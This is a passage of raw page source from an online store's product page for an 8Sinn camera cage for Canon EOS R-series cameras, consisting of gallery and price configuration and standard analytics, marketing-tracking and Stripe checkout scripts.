II"}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v1.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v1.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v1.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v1a.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v1a.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v1a.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v7.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v7.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v7.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v7a.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v7a.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v7a.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v9.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v9.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v9.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v9a.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v9a.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v9a.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v10.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v10.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v10.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v10a.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v10a.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v10a.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"7","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v2.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v2.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v2.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"8","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v2a.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v2a.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v2a.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"9","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v3.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v3.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v3.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"10","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v3a.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v3a.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v3a.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"11","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v8.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v8.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v8.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"12","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v8a.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v8a.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v8a.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"13","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v5.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v5.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v5.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"14","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v5a.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v5a.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v5a.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"15","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v6.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v6.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v6.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"16","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_canon_r6_mark_ii_cage_v6a.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_canon_r6_mark_ii_cage_v6a.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_canon_r6_mark_ii_cage_v6a.jpg","caption":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","position":"17","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve"},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}},"#product_addtocart_form":{"priceOptions":{"optionConfig":{"152":{"337":{"prices":{"oldPrice":{"amount":29,"adjustments":[]},"basePrice":{"amount":29},"finalPrice":{"amount":29}},"type":"fixed","name":"YES"},"338":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"NO"}}},"controlContainer":".field","priceHolderSelector":"[data-product-id='408'][data-role=priceBox]"},"AtProductValidate":[]},"#instant-purchase":{"Magento_Ui\/js\/core\/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.8sinn.com\/instantpurchase\/button\/placeOrder\/"}}}}},"[data-role=priceBox][data-price-box=product-id-408]":{"priceBox":{"priceConfig":{"productId":408,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":149,"adjustments":[]},"oldPrice":{"amount":149,"adjustments":[]},"basePrice":{"amount":149,"adjustments":[]},"finalPrice":{"amount":149,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}}},"body":{"addToWishlist":{"productType":"simple"},"pageCache":{"url":"https:\/\/www.8sinn.com\/page_cache\/block\/render\/id\/408\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_408","catalog_product_view_sku_8-CR-5-6%20C","bss_richsnippets_remove","olegnax_athlete2_header_move_minicart","olegnax_athlete2_header_search_args","olegnax_athlete2_catalog_product_view_move_review","olegnax_athlete2_catalog_product_info_wrapper"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html"},"versionCookieName":"private_content_version"},"requireCookie":{"noCookieUrl":"https:\/\/www.8sinn.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}},".js-mage-tabs":{"tabs":{"openedState":"active"}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"8-MINI-V-Mount-BP+8-15RMB"}}}</script><script>(function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3520841,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        if (localStorage.getItem('bssConsent') === null) {
            // Set default consent to 'denied' as a placeholder
            // Determine actual values based on your own requirements
            gtag('consent', 'default', {
                'ad_storage': 'granted',
                'ad_user_data': 'granted',
                'ad_personalization': 'granted',
                'analytics_storage': 'granted'
            });
        } else {
            let status = localStorage.getItem('bssConsent');
            // Set default consent to 'denied' as a placeholder
            // Determine actual values based on your own requirements
            gtag('consent', 'default', {
                'ad_storage': status,
                'ad_user_data': status,
                'ad_personalization': status,
                'analytics_storage': status
            });
        };
window.addEventListener("load", (event) => {
            <!-- Google tag (gtag.js) -->
            const scriptLibrary = document.createElement('script');
            scriptLibrary.setAttribute(
                'src',
                'https://www.googletagmanager.com/gtag/js?id=G-EPRJMGZDTH',
            );
            document.head.appendChild(scriptLibrary);
        }, false);
window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-EPRJMGZDTH');
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.8sinn.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.8sinn.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.8sinn.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.8sinn.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.8sinn.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.8sinn.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.8sinn.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.8sinn.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.8sinn.com\/captcha\/refresh\/","isRequired":false,"timestamp":1762666798}}};
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
  require(['domReady!'], function () {
    var klaviyo = window.klaviyo || [];
      klaviyo.push(['track', 'Viewed Product', {"ProductID":"408","Name":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","SKU":"8-CR-5-6 C","URL":"https:\/\/www.8sinn.com\/8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html","Price":"149.00","FinalPrice":"149.00","Categories":["Canon","Cages","EOS R \/ R5 \/ R6 \/ R6 Mark II"],"ImageURL":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/600dea0934bb244c2dcf99f55074e352\/8\/s\/8sinn_canon_r6_mark_ii_cage_v1.jpg"}]);
      klaviyo.push(['trackViewedItem', {"Title":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","ItemId":"408","Url":"https:\/\/www.8sinn.com\/8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html","Categories":["Canon","Cages","EOS R \/ R5 \/ R6 \/ R6 Mark II"],"Metadata":{"Price":"149.00"},"ImageURL":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/600dea0934bb244c2dcf99f55074e352\/8\/s\/8sinn_canon_r6_mark_ii_cage_v1.jpg"}]);
  });
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 1,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});
require(['domReady!', 'StripeIntegration_Payments/js/stripe_payments_express', 'Magento_Customer/js/customer-data'], function(domReady, stripeExpress, customerData)
        {
            var cart = customerData.get('cart');
            var initECE = function()
            {
                var locationDetails = {
                    location: 'product',
                    productId: '408',
                };
                stripeExpress.initStripeExpress(
                    '#payment-request-button',
                    {"apiKey":"pk_live_ZnfbCcrjqDgnqUMTcX9QVqUG00RbQJUt5p","locale":"en","appInfo":{"name":"Magento2","version":"4.1.1","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2020-03-02"}},
                    locationDetails,
                    {"buttonHeight":50,"buttonTheme":{"applePay":"black","googlePay":"black","paypal":"gold"},"buttonType":{"applePay":"plain","googlePay":"buy","paypal":"paypal"},"paymentMethodOrder":["paypal","link","googlePay","applePay"]},
                    stripeExpress.initProductWidget.bind(stripeExpress)
                );
            };
            initECE();

            cart.subscribe(function ()
            {
                // Wait for Magento to commit the changes before re-initializing the ECE
                setTimeout(function(){
                    stripeExpress.log("onCartUpdated");
                    initECE();
                }, 500);
            });
        });
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.8sinn.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.8sinn.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.8sinn.com\/","customerLoginUrl":"https:\/\/www.8sinn.com\/customer\/ajax\/login\/"};
gtag("event", "view_item", {
            currency: "USD",
            value: "149",
            items: [{"item_id":"408","item_name":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","discount":0,"affiliation":"","currency":"USD","index":0,"item_brand":"","item_category":"Canon","item_category2":"Cages","item_category3":"EOS R \/ R5 \/ R6 \/ R6 Mark II","item_category4":"","item_category5":"","item_variant":"","price":149,"item_list_id":"408","item_list_name":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","quantity":1}]
        });
gtag("event", "view_item_list", {
            item_list_id: "408",
            item_list_name: "Up-Sell Products",
            items: [{"item_id":"387","item_name":"8Sinn Arca Swiss Plate for Riser Plate II","discount":0,"affiliation":"","currency":"USD","index":1,"item_brand":"","item_category":"Tripod Plates","item_category2":"","item_category3":"","item_category4":"","item_category5":"","item_variant":"","price":20,"item_list_id":"408","item_list_name":"Up-Sell Products","quantity":1},{"item_id":"385","item_name":"8Sinn Universal Arca Swiss Plate","discount":0,"affiliation":"","currency":"USD","index":2,"item_brand":"","item_category":"Tripod Plates","item_category2":"","item_category3":"","item_category4":"","item_category5":"","item_variant":"","price":19.9,"item_list_id":"408","item_list_name":"Up-Sell Products","quantity":1},{"item_id":"366","item_name":"8Sinn 15mm LightWeight Baseplate","discount":0,"affiliation":"","currency":"USD","index":3,"item_brand":"","item_category":"Baseplates & Dovetail Plates","item_category2":"","item_category3":"","item_category4":"","item_category5":"","item_variant":"","price":73,"item_list_id":"408","item_list_name":"Up-Sell Products","quantity":1},{"item_id":"365","item_name":"8Sinn Universal Shoulder Pad with Rod Mount Bridge","discount":0,"affiliation":"","currency":"USD","index":4,"item_brand":"","item_category":"Shoulder Pads & Supports","item_category2":"","item_category3":"","item_category4":"","item_category5":"","item_variant":"","price":154,"item_list_id":"408","item_list_name":"Up-Sell Products","quantity":1},{"item_id":"371","item_name":"8Sinn Cheese Plate","discount":0,"affiliation":"","currency":"USD","index":5,"item_brand":"","item_category":"Cheese Plates","item_category2":"","item_category3":"","item_category4":"","item_category5":"","item_variant":"","price":29,"item_list_id":"408","item_list_name":"Up-Sell Products","quantity":1},{"item_id":"42","item_name":"8Sinn VCT Universal Shoulder Base Plate","discount":0,"affiliation":"","currency":"USD","index":6,"item_brand":"","item_category":"Shoulder Pads & Supports","item_category2":"Rod Supports","item_category3":"EVA1","item_category4":"Shoulder Rigs","item_category5":"FX6","item_variant":"","price":399,"item_list_id":"408","item_list_name":"Up-Sell Products","quantity":1},{"item_id":"370","item_name":"8Sinn Universal Shoulder Pad + 8Sinn 5\" Arri Dovetail Plate","discount":0,"affiliation":"","currency":"USD","index":7,"item_brand":"","item_category":"Shoulder Pads & Supports","item_category2":"","item_category3":"","item_category4":"","item_category5":"","item_variant":"","price":174,"item_list_id":"408","item_list_name":"Up-Sell Products","quantity":1},{"item_id":"369","item_name":"8Sinn Universal Shoulder Pad + 8Sinn 10\" Arri Dovetail Plate","discount":0,"affiliation":"","currency":"USD","index":8,"item_brand":"","item_category":"Shoulder Pads & Supports","item_category2":"","item_category3":"","item_category4":"","item_category5":"","item_variant":"","price":188,"item_list_id":"408","item_list_name":"Up-Sell Products","quantity":1},{"item_id":"368","item_name":"8Sinn Mini V-Mount Battery Plate + 8Sinn 15MM Rod Mount Bridge","discount":0,"affiliation":"","currency":"USD","index":9,"item_brand":"","item_category":"Battery Plates","item_category2":"","item_category3":"","item_category4":"","item_category5":"","item_variant":"","price":84,"item_list_id":"408","item_list_name":"Up-Sell Products","quantity":1}]        });
gtag("event", "view_item_list", {
                item_list_id: "408",
                item_list_name: "Related Products",
                items: [{"item_id":"444","item_name":"8Sinn HDMI & USB C Cable Clamp for 8Sinn Cage for Canon EOS R6\/R6M II","discount":0,"affiliation":"","currency":"USD","index":1,"item_brand":"","item_category":"EOS R \/ R5 \/ R6 \/ R6 Mark II","item_category2":"","item_category3":"","item_category4":"","item_category5":"","item_variant":"","price":29,"item_list_id":"408","item_list_name":"Related Products","quantity":1},{"item_id":"378","item_name":"8Sinn Lens Adapter Support for Evolution RF to PL Mount to Cage for Canon EOS R5C \/ R5 Mark II","discount":0,"affiliation":"","currency":"USD","index":2,"item_brand":"","item_category":"EOS R5 C","item_category2":"Lens Adapters Supports","item_category3":"","item_category4":"","item_category5":"","item_variant":"","price":25,"item_list_id":"408","item_list_name":"Related Products","quantity":1},{"item_id":"196","item_name":"8Sinn RF to PL Lens Mount Adapter","discount":0,"affiliation":"","currency":"USD","index":3,"item_brand":"","item_category":"EOS R","item_category2":"Komodo \/ 